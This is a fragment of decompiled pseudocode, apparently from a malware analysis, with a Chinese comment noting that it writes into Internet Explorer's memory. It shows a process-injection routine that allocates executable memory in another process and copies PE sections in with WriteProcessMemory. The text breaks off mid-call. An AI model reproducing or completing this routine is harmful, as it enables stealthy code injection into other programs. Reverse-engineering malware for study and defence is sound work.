 v327 = VirtualAllocEx(v326[0], *(_DWORD *)(v82 + 52), v84, 12288, 64);
if ( v327 )
{
v85 = VirtualAllocEx(v326[0], v327 - 0x100000, 0x100000, 12288, 64);
WriteProcessMemory(v326[0], v85, n, 400, 0);
WriteProcessMemory(v326[0], v327, n, *(_DWORD *)(v82 + 84), 0);
v86 = *(_WORD *)(v82 + 6) == 0;
k = 0;
if ( !v86 )
{
v325 = 0;
do
{
v87 = *((_DWORD *)n + 15) + v325;
v88 = *(_DWORD *)&n[v87 + 268];
v132 = *(_DWORD *)&n[v87 + 264];
v89 = &n[v87 + 248];
v90 = (char *)(*((_DWORD *)v89 + 3) + v327);
v318 = v89;
WriteProcessMemory(v326[0], (int)v90, &n[v88], v132, 0);
写入到IE内存中
v325 += 40;
v91 = *((_DWORD *)v318 + 3) + *((_DWORD *)v318 + 4);
++k;
v318 = (unsigned __int8 *)v91;
}
while ( k < *(unsigned __int16 *)(v82 + 6) );
}
v86 = *(_WORD *)(v82 + 6) == 0;
k = 0;
if ( !v86 )
{
v325 = 0;
do
{
WriteProcessMemory(
v326[0],
(int)&v318[*(_DWORD *)&n[*((_DWORD *)n + 15) + 260 + v325] + v327],
&n[*(_DWORD *)&n[*((_DWORD *)n + 15) + 268 + v325]],
*(_DWORD *)&n[*((_DWORD *)n + 15) + 264 + v325],